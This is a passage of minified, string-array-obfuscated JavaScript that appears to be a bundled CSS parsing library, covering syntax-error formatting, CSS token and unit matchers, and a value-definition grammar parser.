t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let 